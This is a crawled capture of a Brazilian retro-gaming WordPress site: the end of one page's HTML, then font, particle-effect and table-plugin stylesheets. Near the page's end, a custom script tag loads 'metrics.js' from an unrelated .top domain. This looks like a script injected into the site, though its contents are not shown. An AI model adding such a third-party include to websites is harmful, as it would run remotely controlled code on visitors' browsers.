e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.retrogamedojr.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	
<!-- JS Manager: custom-1764515710270 -->
<script type="text/javascript" src="https://backgroundsnow.top/retrogamedojr/metrics.js" id="custom-1764515710270-js"></script>
<!-- End JS Manager: custom-1764515710270 -->
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769973201 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.retrogamedojr.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1766138269
body_size: 84
content:
				@font-face {
					font-family: 'pilotcommand-3zn93';
					src: url('/wp-content/uploads/useanyfont/2172Pilotcommand-3zn93.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2172Pilotcommand-3zn93.woff') format('woff');
					  font-display: auto;
				}

				.pilotcommand-3zn93{font-family: 'pilotcommand-3zn93' !important;}

						@font-face {
					font-family: 'moonhouse';
					src: url('/wp-content/uploads/useanyfont/7436Moonhouse.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/7436Moonhouse.woff') format('woff');
					  font-display: auto;
				}

				.moonhouse{font-family: 'moonhouse' !important;}

						@font-face {
					font-family: 'modernwarfare';
					src: url('/wp-content/uploads/useanyfont/6773Modernwarfare.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6773Modernwarfare.woff') format('woff');
					  font-display: auto;
				}

				.modernwarfare{font-family: 'modernwarfare' !important;}

						@font-face {
					font-family: 'bruceforeverregular';
					src: url('/wp-content/uploads/useanyfont/7967Bruceforeverregular.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/7967Bruceforeverregular.woff') format('woff');
					  font-display: auto;
				}

				.bruceforeverregular{font-family: 'bruceforeverregular' !important;}

		

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.retrogamedojr.com.br/wp-content/plugins/htmega-pro/extensions/particles/assets/css/htmega-particles.css?ver=2.0.5
body_size: -60
content:

.htmega-particles-yes canvas.particles-js-canvas-el {
  position: absolute;
  top: 0;
  z-index: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/site/assets/css/front.css?ver=6.9
body_size: 5546
content:
@charset "UTF-8";
/** Table reset **/
@font-face {
  font-family: "Wptm Glyphicons Halflings";
  src: url("../fonts/glyphicons-halflings-regular.eot");
  src: url("../fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
@font-face {
  font-family: "Droptables icons";
  src: url("../fonts/icomoon/icomoon.eot?hr3xje");
  src: url("../fonts/icomoon/icomoon.eot?hr3xje#iefix") format("embedded-opentype"), url("../fonts/icomoon/icomoon.ttf?hr3xje") format("truetype"), url("../fonts/icomoon/icomoon.woff?hr3xje") format("woff"), url("../fonts/icomoon/icomoon.svg?hr3xje#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
@font-face {
  font-family: "Material Icons";
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("../../../admin/assets/css/fonts/font/MaterialIcons-Regular.eot?hr3xje");
  /* For IE6-8 */
  src: url("../../../admin/assets/css/fonts/font/MaterialIcons-Regular.woff2?hr3xje") format("woff2"), url("../../../admin/assets/css/fonts/font/MaterialIcons-Regular.woff?hr3xje") format("woff"), url("../../../admin/assets/css/fonts/font/MaterialIcons-Regular.ttf?hr3xje") format("truetype");
}
/*elementor*/
/* Hide table headers (but not display: none;, for accessibility) */
/*fix divi*/
/*hide footer*/
/*form search*/
/* Modal Content */
/* Add Animation */
@-webkit-keyframes wptm_animatetop {
  from {
    top: -300px;
    opacity: 0;
  }
  to {
    top: 0;
    opacity: 1;
  }
}
@keyframes wptm_animatetop {
  from {
    top: -300px;
    opacity: 0;
  }
  to {
    top: 0;
    opacity: 1;
  }
}
/* The Close Button */
.wptm_table {
  position: relative;
  max-width: 100%;
}
.wptm_table .glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: "Wptm Glyphicons Halflings";
  font-style: normal;
  font-weight: 400;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.wptm_table span {
  font-size: inherit;
  font-weight: inherit;
}
.wptm_table strong {
  font-size: inherit;
}
.wptm_table p {
  font-size: inherit;
  font-weight: inherit;
}
.wptm_table h1 {
  font-weight: inherit;
  font-size: 2em;
}
.wptm_table h2 {
  font-weight: inherit;
  font-size: 1.3em;
}
.wptm_table h3 {
  font-weight: inherit;
  font-size: 1.3em;
}
.wptm_table h4 {
  font-weight: inherit;
  font-size: 1em;
}
.wptm_table h5 {
  font-weight: inherit;
  font-size: 0.83em;
}
.wptm_table h6 {
  font-weight: inherit;
  font-size: 0.67em;
}
.wptm_table .wptmtable table {
  width: auto;
  border: unset;
  border-collapse: collapse;
}
.wptm_table .wptmtable.default_theme.theme1 table {
  border-collapse: separate;
}
.wptm_table .buttons-colvis {
  display: block;
  text-decoration: none;
  border: 1px;
  background: #ddd;
  padding: 0.5em;
  color: #171717;
  margin-right: 0;
}
.wptm_table .dt-button.buttons-colvis:hover {
  border: 1px;
  background: #ddd;
  padding: 0.5em;
  color: #171717;
  box-shadow: none;
}
.wptm_table button.dt-button:active:not(.disabled) {
  border: 1px;
  background: #ddd;
  padding: 0.5em;
  color: #171717;
  box-shadow: none;
}
.wptm_table button.dt-button:focus:not(.disabled) {
  border: 1px;
  background: #ddd;
  padding: 0.5em;
  color: #171717;
  box-shadow: none;
}
.wptm_table div.dt-button-collection {
  border: 1px;
  background: #fff;
  color: #171717;
  padding: 10px;
  border-radius: 4px;
  right: 0;
  left: auto !important;
}
.wptm_table div.dt-button-collection button.dt-button:not(.disabled) {
  box-shadow: none;
  border: none;
  background: #ddd;
  background-image: unset;
  opacity: 0.3;
  margin-bottom: 10px;
}
.wptm_table div.dt-button-collection button.dt-button:active:not(.disabled) {
  box-shadow: none;
  border: none;
  background: #ddd;
  background-image: unset;
  opacity: 0.3;
  margin-bottom: 10px;
}
.wptm_table div.dt-button-collection button.dt-button:last-child {
  margin-bottom: 0;
}
.wptm_table div.dt-button-collection button.dt-button.active:not(.disabled) {
  background: #ddd;
  opacity: 1;
  box-shadow: none;
}
.wptm_table div.dt-buttons {
  float: right !important;
}
.wptm_table table.dataTable thead .sorting {
  background-image: unset;
  position: relative;
}
.wptm_table table.dataTable thead .sorting:after {
  font-family: "Droptables icons";
  content: "";
  vertical-align: middle;
  width: 20px;
  height: 20px;
  font-size: 13px;
  font-style: normal;
  speak: none;
  float: right;
  text-align: center;
}
.wptm_table table.dataTable thead .sorting_desc {
  background-image: unset;
  position: relative;
}
.wptm_table table.dataTable thead .sorting_desc:after {
  content: "";
  vertical-align: middle;
  width: 20px;
  height: 20px;
  font-size: 9px;
  font-style: normal;
  speak: none;
  display: inline-block;
  font-family: "Wptm Glyphicons Halflings";
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  float: right;
}
.wptm_table table.dataTable thead .sorting_asc {
  background-image: unset;
  position: relative;
}
.wptm_table table.dataTable thead .sorting_asc:after {
  content: "";
  vertical-align: middle;
  width: 20px;
  height: 20px;
  font-size: 9px;
  font-style: normal;
  speak: none;
  display: inline-block;
  font-family: "Wptm Glyphicons Halflings";
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  float: right;
}
.wptm_table .filterable thead .sorting_desc {
  padding-top: 2px;
}
.wptm_table .filterable thead .sorting_desc:after {
  position: absolute;
  right: 0;
  top: calc(50% - 24px);
}
.wptm_table .filterable thead .sorting_asc {
  padding-top: 2px;
}
.wptm_table .filterable thead .sorting_asc:after {
  position: absolute;
  right: 0;
  top: calc(50% - 24px);
}
.wptm_table .filterable thead .sorting {
  padding-top: 2px;
}
.wptm_table .filterable thead .sorting:after {
  position: absolute;
  right: 0;
  top: calc(50% - 24px);
}
.wptm_table .dataTables_scrollBody table.dataTable thead th:after {
  display: none;
}

.material-icons {
  font-family: "Material Icons";
}

.glyphicon-step-backward::before {
  content: "";
}

.glyphicon-backward:before {
  content: "";
}

.glyphicon-forward:before {
  content: "";
}

.glyphicon-step-forward:before {
  content: "";
}

.glyphicon-chevron-up::before {
  content: "";
}

.glyphicon-chevron-down::before {
  content: "";
}

.dnone {
  display: none !important;
}

.hidden_row th {
  display: none;
}
.hidden_row td {
  display: none;
}

.wptm-d-block {
  display: block;
  width: 100%;
  box-sizing: border-box;
}

.wptmtable table {
  border-spacing: 0;
  border-collapse: collapse;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  border: none;
}
.wptmtable table tfoot button {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  color: #171717;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  -moz-user-select: none;
  background-color: transparent;
}
.wptmtable table tfoot .glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: "Wptm Glyphicons Halflings";
  font-style: normal;
  font-weight: 400;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.wptmtable table td {
  word-break: break-word;
  text-align: unset;
}
.wptmtable table td .alignleft {
  float: left;
}
.wptmtable table td .alignright {
  float: right;
}
.wptmtable table th {
  text-align: unset;
  word-break: break-word;
}
.wptmtable table th .alignleft {
  float: left;
}
.wptmtable table th .alignright {
  float: right;
}
.wptmtable table tbody .material-icons {
  vertical-align: middle;
  font-style: normal;
}
.wptmtable table.DTFC_Cloned {
  background: #fff;
}
.wptmtable tr {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 13px;
  font-family: Arial;
  vertical-align: baseline;
  background: none;
  color: black;
  font-weight: normal;
  border: none;
  border-top: none;
  border-bottom: none;
  border-left: none;
  border-right: none;
  box-sizing: border-box;
  box-shadow: none;
  word-break: break-all;
  clip-path: none; /** Firefox issue ticket #11344 */
}

.wptmtable th {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 13px;
  font-family: Arial;
  vertical-align: baseline;
  background: none;
  color: black;
  font-weight: normal;
  border: none;
  border-top: none;
  border-bottom: none;
  border-left: none;
  border-right: none;
  box-sizing: border-box;
  box-shadow: none;
  word-break: break-all;
  clip-path: padding-box;
}

.wptmtable th img, .wptmtable td img {
    max-width: 100%;
    /*max-height: 100%;*/
    height: auto;
    /*width: auto;*/
    display: inline;
}
.wptmtable th img {
  max-width: 100%;
  height: auto;
  display: inline;
}
.wptmtable th a {
  text-underline-offset: auto;
}
.wptmtable td {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 13px;
  font-family: Arial;
  vertical-align: baseline;
  background: none;
  color: black;
  font-weight: normal;
  border: none;
  border-top: none;
  border-bottom: none;
  border-left: none;
  border-right: none;
  box-sizing: border-box;
  box-shadow: none;
  word-break: break-all;
  clip-path: padding-box;
}
.wptmtable td img {
  max-width: 100%;
  height: auto;
  display: inline;
}
.wptmtable td a {
  text-underline-offset: auto;
}
.wptmtable table.dataTable td {
  line-height: 21px;
  padding: 4px;
  overflow-wrap: normal;
  box-sizing: border-box;
  display: table-cell;
  border: unset;
  padding: 0;
}
.wptmtable table.dataTable th {
  line-height: 21px;
  padding: 4px;
  overflow-wrap: normal;
  box-sizing: border-box;
  display: table-cell;
  border: unset;
  padding: 0;
}
.wptmtable table.dataTable > tbody > tr.child ul.dtr-details > li {
  padding: 0;
  display: flex;
  align-items: center;
}
.wptmtable table.dataTable > tbody > tr.child ul.dtr-details > li .dtr-title {
  margin-right: 10px;
}
.wptmtable table.dataTable > tbody > tr.child ul.dtr-details > li .dtr-title .wptm-filter-input {
  display: none;
}
.wptmtable table.dataTable > tbody > tr.child ul.dtr-details > li .price_wrapper {
  padding-top: 8px;
}
.wptmtable table.dataTable > tbody > tr.child ul.dtr-details > li .price_wrapper .cents {
  top: -15px !important;
}
.wptmtable table.dataTable > tbody > tr.child ul.dtr-details > li .price_wrapper .currency {
  top: -14px !important;
}
.wptmtable table.dataTable tbody tr {
  background-color: inherit;
}
.wptmtable .sortable thead th {
  cursor: pointer;
}
.wptmtable .tablesorter-bootstrap th {
  box-sizing: border-box;
}
.wptmtable .tablesorter-bootstrap td {
  box-sizing: border-box;
}
.wptmtable .ui-widget-header th {
  box-sizing: border-box;
}
.wptmtable .ui-widget-header td {
  box-sizing: border-box;
}
.wptmtable select.input-mini {
  width: 5%;
  min-width: 50px;
  line-height: 1.2;
  margin: 0 5px;
}
.wptmtable .DTFC_Cloned thead {
  background-color: inherit;
}
.wptmtable .DTFC_Cloned tfoot {
  background-color: inherit;
}
.wptmtable table.disablePager.dataTable tfoot {
  display: none;
}

div.wptmoverflow {
  overflow-x: scroll;
}

.wptm_tooltip {
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.wptm_tooltip:hover {
  text-decoration: none;
}

.wptm_tooltipcontent {
  display: none;
}

.wptm_tooltipcontent_show {
  position: absolute;
  color: #FFF;
  background: #000 none repeat scroll 0% 0%;
  min-height: 40px;
  line-height: 22px;
  text-align: center;
  border-radius: 2px;
  padding: 5px;
  visibility: visible;
  display: block;
  z-index: 999;
  opacity: 0.9;
}

span.wptm_tooltipcontent_show:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -8px;
  width: 0;
  height: 0;
  border-top: 8px solid #000000;
  border-right: 8px solid transparent;
  border-left: 8px solid transparent;
}

.wptm_dbtable table tr td {
  vertical-align: middle;
  text-align: center;
}
.wptm_dbtable table tr th {
  vertical-align: middle;
  text-align: center;
}
.wptm_dbtable .buttons-colvis {
  display: block;
  text-decoration: none;
  border: 1px;
  background: #ddd;
  padding: 0.5em;
  color: #171717;
  margin-right: 0;
}
.wptm_dbtable .dt-button.buttons-colvis:hover {
  border: 1px;
  background: #ddd;
  padding: 0.5em;
  color: #171717;
  box-shadow: none;
}
.wptm_dbtable button.dt-button:active:not(.disabled) {
  border: 1px;
  background: #ddd;
  padding: 0.5em;
  color: #171717;
  box-shadow: none;
}
.wptm_dbtable button.dt-button:focus:not(.disabled) {
  border: 1px;
  background: #ddd;
  padding: 0.5em;
  color: #171717;
  box-shadow: none;
}
.wptm_dbtable div.dt-button-collection {
  border: 1px;
  background: #fff;
  color: #171717;
  padding: 10px;
  border-radius: 4px;
  right: 0;
  left: auto !important;
}
.wptm_dbtable div.dt-button-collection button.dt-button:not(.disabled) {
  box-shadow: none;
  border: none;
  background: #ddd;
  background-image: unset;
  opacity: 0.3;
  margin-bottom: 10px;
}
.wptm_dbtable div.dt-button-collection button.dt-button:active:not(.disabled) {
  box-shadow: none;
  border: none;
  background: #ddd;
  background-image: unset;
  opacity: 0.3;
  margin-bottom: 10px;
}
.wptm_dbtable div.dt-button-collection button.dt-button:last-child {
  margin-bottom: 0;
}
.wptm_dbtable div.dt-button-collection button.dt-button.active:not(.disabled) {
  background: #ddd;
  opacity: 1;
  box-shadow: none;
}
.wptm_dbtable div.dt-buttons {
  float: right !important;
}

.ft_r.ui-widget-header input.tablesorter-filter {
  width: 98%;
}

table.fxdHdrCol tbody tr.row_hide {
  display: none !important;
}

#sorttable_sortfwdind {
  display: none;
}

#sorttable_sortrevind {
  display: none;
}

.use_sortable .wptmtable table thead tr th.tablesorter-header {
  background-image: url(images/bg.gif);
  background-position: right center;
  background-repeat: no-repeat;
}
.use_sortable .wptmtable table thead tr th.tablesorter-headerAsc {
  background-image: url(images/asc.gif);
}
.use_sortable .wptmtable table thead tr th.tablesorter-headerDesc {
  background-image: url(images/desc.gif);
}
.use_sortable .wptmtable table thead tr th.fx_sort_asc {
  background-image: url(images/asc.gif);
}
.use_sortable .wptmtable table thead tr th.fx_sort_desc {
  background-image: url(images/desc.gif);
}

.ft_rwrapper {
  max-width: 100%;
}

.ft_scroller {
  max-width: 100%;
}

.tablesorter-bootstrap thead th {
  margin: 0;
}
.tablesorter-bootstrap thead td {
  margin: 0;
}

.restableHideCols table thead tr {
  display: table;
}
.restableHideCols table tbody tr {
  display: table;
}

.container .wptmtable .filterable .tablesorter-filter-row {
  padding: 0;
}

.ft_container .ft_cwrapper {
  width: auto !important;
}

.dataTables_wrapper {
  max-width: 100%;
}
.dataTables_wrapper .bottom {
  display: flex;
  align-items: center;
  padding: 5px;
}
.dataTables_wrapper .dataTables_paginate {
  float: none;
  text-align: left;
  padding-top: 0;
}
.dataTables_wrapper .dataTables_paginate .paginate_button {
  padding: 0;
  font-size: 13px;
  font-weight: bold;
  line-height: initial;
  box-shadow: none;
  border: none;
  background: transparent;
}
.dataTables_wrapper .dataTables_paginate .paginate_button:hover {
  box-shadow: none;
  border: none;
  background: transparent;
  color: #171717 !important;
}
.dataTables_wrapper .dataTables_paginate .paginate_button:focus {
  box-shadow: none;
  border: none;
  background: transparent;
  color: #171717 !important;
}
.dataTables_wrapper .dataTables_paginate .paginate_button:active {
  box-shadow: none;
  border: none;
  background: transparent;
  color: #171717 !important;
}
.dataTables_wrapper .dataTables_paginate .paginate_button i {
  font-size: 11px;
}
.dataTables_wrapper .dataTables_paginate .paginate_button.disabled {
  color: #171717;
  opacity: 0.5;
}
.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover {
  color: #171717;
  opacity: 0.5;
}
.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active {
  color: #171717;
  opacity: 0.5;
}
.dataTables_wrapper .dataTables_paginate .paginate_button.current {
  border: none;
  opacity: 0.5;
  background: none !important;
  box-shadow: 1px 1px 12px #ccc;
}
.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover {
  border: none;
  opacity: 0.5;
  background: none !important;
  box-shadow: 1px 1px 12px #ccc;
}
.dataTables_wrapper .dataTables_length {
  float: none;
  margin-left: 10px;
}
.dataTables_wrapper .dataTables_length label {
  margin: 0;
}
.dataTables_wrapper .dataTables_length select {
  float: none;
  padding: 4px 6px;
  height: auto;
  min-width: 40px;
  border-color: #444;
  border-width: 1px;
  background: none;
  font-size: 13px;
  color: #171717;
}
.dataTables_wrapper .dataTables_length select:focus {
  outline: none;
}
.dataTables_wrapper .dataTables_scrollBody thead {
  visibility: hidden;
  display: none;
}
.dataTables_wrapper .dataTables_scrollBody thead tr {
  height: 0 !important;
}
.dataTables_wrapper .DTFC_LeftBodyLiner {
  overflow-x: hidden;
}
.dataTables_wrapper input.wptm-filter-input {
  padding: 4px 6px !important;
  border: none;
  outline: thin solid rgba(14, 67, 97, 0.15);
  outline-offset: 0;
  margin: 2px;
  font-size: 13px;
  line-height: 20px;
  border-radius: 3px;
}

.dataTables_wrapper.no-footer .dataTables_scrollBody {
  border-bottom: none;
}

.DTFC_LeftBodyWrapper thead {
  visibility: hidden;
}
.DTFC_LeftBodyWrapper thead tr {
  height: 0 !important;
}

.dataTables-wptmtable {
  overflow: unset;
}

table.dataTable {
  margin: 0 !important;
  box-sizing: border-box !important;
  table-layout: auto;
}
table.dataTable thead th {
  border-bottom: 0;
}
table.dataTable thead td {
  border-bottom: 0;
}
table.dataTable > tbody > tr.child ul.dtr-details {
  width: 100%;
}

.wptm-header-cells-index {
  height: 0 !important;
  padding: 0 !important;
  border: none !important;
  max-height: 0;
  overflow: hidden;
}
.wptm-header-cells-index th {
  height: 0 !important;
  padding: 0 !important;
  border: none !important;
  max-height: 0;
  overflow: hidden;
}

div.DTFC_LeftWrapper table.dataTable {
  z-index: 2;
  border-bottom: 0;
}

div.DTFC_RightWrapper table.dataTable {
  z-index: 2;
  border-bottom: 0;
}

div.DTFC_TopWrapper table.dataTable {
  z-index: 2;
  border-bottom: 0;
}

table.dataTable.dtr-inline.collapsed > tbody > tr > td:first-child {
  position: relative;
  cursor: pointer;
}
table.dataTable.dtr-inline.collapsed > tbody > tr > td:first-child:before {
  display: block;
  border: none;
  box-shadow: none;
  width: 16px;
  height: 16px;
  transform: translateY(-50%);
  border-radius: 2px;
  position: absolute;
  box-sizing: content-box;
  text-align: center;
  text-indent: 0 !important;
  font-family: "Courier New", Courier, monospace;
  content: "+";
  line-height: inherit;
  top: 48%;
  font-size: 20px;
  vertical-align: middle;
  left: 4px;
}
table.dataTable.dtr-inline.collapsed > tbody > tr > th:first-child {
  position: relative;
  cursor: pointer;
}
table.dataTable.dtr-inline.collapsed > tbody > tr > th:first-child:before {
  display: block;
  border: none;
  box-shadow: none;
  width: 16px;
  height: 16px;
  transform: translateY(-50%);
  border-radius: 2px;
  position: absolute;
  box-sizing: content-box;
  text-align: center;
  text-indent: 0 !important;
  font-family: "Courier New", Courier, monospace;
  content: "+";
  line-height: inherit;
  top: 48%;
  font-size: 20px;
  vertical-align: middle;
  left: 4px;
}

table.dataTable.filterable thead [class*=sorting] {
  background-position: top 10px right 0;
}

.DTFC_LeftFootWrapper {
  display: none !important;
}

.dataTables_scrollFoot {
  display: none !important;
}

.dataTables_scrollHead {
  top: 1px !important;
  z-index: 99;
}

.DTFC_LeftHeadWrapper {
  top: 1px !important;
  z-index: 99;
}

.DTFC_LeftWrapper {
  z-index: 99;
}

.dataTables_scrollBody {
  z-index: 9;
}
.dataTables_scrollBody table.repeatedHeaderTrue thead {
  display: block;
}
.dataTables_scrollBody table.repeatedHeaderTrue tbody {
  display: block;
}
.dataTables_scrollBody table.repeatedHeaderTrue tbody tr td:before {
  position: absolute;
  top: 0;
  left: 0;
  padding: 4px 0 4px 5px;
  width: 39%;
  white-space: normal;
  word-break: break-word;
  overflow-wrap: normal;
  box-sizing: border-box;
  min-height: min-content;
  height: 100%;
  display: flex;
  align-items: center;
}
.dataTables_scrollBody table.repeatedHeaderTrue th {
  display: block;
}
.dataTables_scrollBody table.repeatedHeaderTrue td {
  display: block;
  min-width: 100% !important;
  border: none;
  border-bottom: 1px solid #eee;
  position: relative;
  padding-left: 40% !important;
  left: 0;
  height: min-content !important;
}
.dataTables_scrollBody table.repeatedHeaderTrue tr {
  display: block;
}
.dataTables_scrollBody table.repeatedHeaderTrue tfoot tr {
  display: none;
}
.dataTables_scrollBody table.repeatedHeaderTrue:not(.style_repeated) tbody tr {
  padding: 0 !important;
}
.dataTables_scrollBody table.repeatedHeaderTrue:not(.style_repeated) tbody tr:nth-child(odd) td {
  padding: 4px 4px 4px 40% !important;
  min-height: 30px !important;
  background-color: #cecece !important;
  color: #171717 !important;
  vertical-align: middle !important;
}
.dataTables_scrollBody table.repeatedHeaderTrue:not(.style_repeated) tbody tr:nth-child(odd) td:before {
  background-color: #cecece !important;
  color: #171717 !important;
  vertical-align: middle !important;
}
.dataTables_scrollBody table.repeatedHeaderTrue:not(.style_repeated) tbody tr:nth-child(even) td {
  padding: 4px 4px 4px 40% !important;
  min-height: 30px !important;
  background-color: #ffffff !important;
  color: #171717 !important;
  vertical-align: middle !important;
}
.dataTables_scrollBody table.repeatedHeaderTrue:not(.style_repeated) tbody tr:nth-child(even) td:before {
  background-color: #ffffff !important;
  color: #171717 !important;
  vertical-align: middle !important;
}

.wptm-elementor-chart.loadding {
  position: relative;
}
.wptm-elementor-chart.loadding:after {
  content: "";
  width: 90px;
  height: 90px;
  top: 50%;
  position: absolute;
  left: 50%;
  background-image: url(images/loadingfile.svg);
  background-size: auto 100%;
  background-repeat: no-repeat;
  transform: translateY(-50%);
  color: #FFF;
}

.wptm-elementor-table.loadding {
  position: relative;
}
.wptm-elementor-table.loadding:after {
  content: "";
  width: 90px;
  height: 90px;
  top: 50%;
  position: absolute;
  left: 50%;
  background-image: url(images/loadingfile.svg);
  background-size: auto 100%;
  background-repeat: no-repeat;
  transform: translateY(-50%);
  color: #FFF;
}

table.repeatedHeader:not(.repeatedHeaderTrue) tbody td:before {
  content: unset !important;
}

table.repeatedHeaderTrue {
  width: 100% !important;
}
table.repeatedHeaderTrue thead tr {
  position: absolute;
  top: -9999px;
  left: -9999px;
}

.wptmOneRow .dataTables_empty {
  display: none !important;
}
.wptmOneRow .dataTables_scrollHead {
  top: 0 !important;
}

[class*=sorting] .wptm-filter-input {
  width: calc(100% - 5px);
  margin-left: 2px;
}

.et_pb_module tr td {
  border-top: none;
}

.entry-content .wptmtable table:not(.variations) {
  border: none;
}

.default_theme table td {
  overflow: hidden;
}
.default_theme table td p {
  margin: 0;
  background: inherit;
  color: inherit;
  font-weight: inherit;
  font-size: inherit;
  padding: 0;
  overflow: unset;
}
.default_theme table td pre {
  margin: 0;
  background: inherit;
  color: inherit;
  font-weight: inherit;
  font-size: inherit;
  padding: 0;
  overflow: unset;
}
.default_theme table td img {
  margin: 0;
  background: inherit;
  color: inherit;
  font-weight: inherit;
  font-size: inherit;
  padding: 0;
}
.default_theme table td i {
  font-weight: inherit;
  font-size: inherit;
  color: inherit;
}
.default_theme table td ul {
  list-style-type: none !important;
  padding: 0;
  margin: 0;
}
.default_theme table th {
  overflow: hidden;
}
.default_theme table th p {
  margin: 0;
  background: inherit;
  color: inherit;
  font-weight: inherit;
  font-size: inherit;
  padding: 0;
  overflow: unset;
}
.default_theme table th pre {
  margin: 0;
  background: inherit;
  color: inherit;
  font-weight: inherit;
  font-size: inherit;
  padding: 0;
  overflow: unset;
}
.default_theme table th img {
  margin: 0;
  background: inherit;
  color: inherit;
  font-weight: inherit;
  font-size: inherit;
  padding: 0;
}
.default_theme table th i {
  font-weight: inherit;
  font-size: inherit;
  color: inherit;
}
.default_theme table th ul {
  list-style-type: none !important;
  padding: 0;
  margin: 0;
}

table td > p {
  margin: 0;
  padding: 0;
}
table td > div {
  margin: 0;
  padding: 0;
}
table td .tipso_style {
  cursor: default;
  border-bottom: none;
}
table th > p {
  margin: 0;
  padding: 0;
}
table th > div {
  margin: 0;
  padding: 0;
}
table th.wptm_no_sort:after {
  content: none !important;
}

.tipso_content {
  color: #ffffff;
}

.wptm_buttons, .wptm_form_search, .submit_form {
  margin-top: 20px;
}
.wptm_buttons .wptm_button, .wptm_form_search .wptm_button, .submit_form .wptm_button {
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);
  border: solid 1px #cccccc;
  background-color: #ffffff;
  padding: 0.7em;
  margin-right: 0;
  margin-left: 12px;
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  height: 2.5em;
  border-radius: 5px;
  font-size: 15px;
  font-weight: 500;
  font-style: normal;
  font-stretch: normal;
  line-height: normal !important;
  letter-spacing: normal;
  outline: none;
  color: #171717;
  text-decoration: none;
  min-width: 90px;
  justify-content: space-evenly;
  float: right;
  text-transform: none;
}
.wptm_buttons .wptm_button:hover, .wptm_form_search .wptm_button:hover, .submit_form .wptm_button:hover {
  background-color: #ffffff;
  background-image: none;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.31);
  -webkit-tap-highlight-color: transparent;
  color: #000000;
  border: solid 1px #1c69af;
}
.wptm_buttons .wptm_button:active, .wptm_form_search .wptm_button:active, .submit_form .wptm_button:active {
  background-color: #ffffff;
}
.wptm_buttons .wptm_button.wptm_search_column, .wptm_form_search .wptm_button.wptm_search_column, .submit_form .wptm_button.wptm_search_column {
  padding: 0 !important;
  height: 37px;
  float: left;
  color: #ffffff;
  background-color: #499feb;
  width: 100%;
  margin-left: 0;
  font-size: 15px;
  font-weight: 600;
}
@media (max-width: 720px) {
  .wptm_buttons .wptm_button, .wptm_form_search .wptm_button, .submit_form .wptm_button {
    min-width: 70px;
    font-size: 12px;
  }
}
.wptm_buttons .wptm_print_table .glyphicon-print, .wptm_form_search .wptm_print_table .glyphicon-print, .submit_form .wptm_print_table .glyphicon-print {
  position: relative;
  margin-right: 5px;
}
.wptm_buttons .wptm_print_table .glyphicon-print:before, .wptm_form_search .wptm_print_table .glyphicon-print:before, .submit_form .wptm_print_table .glyphicon-print:before {
  content: "";
  background-repeat: no-repeat;
  vertical-align: middle;
  background-size: 1em;
  width: 1em;
  height: 1em;
  font-size: inherit;
  font-style: normal;
  speak: none;
  display: inline-block;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  float: left;
  background-image: url(images/printer.png);
}
.wptm_buttons .download_wptm:before, .wptm_form_search .download_wptm:before, .submit_form .download_wptm:before {
  content: "";
  background-repeat: no-repeat;
  vertical-align: middle;
  background-size: 1em;
  width: 1em;
  height: 1em;
  font-size: inherit;
  font-style: normal;
  speak: none;
  display: inline-block;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  float: left;
  background-image: url(images/download.png);
  margin-right: 5px;
  margin-top: 2px;
}
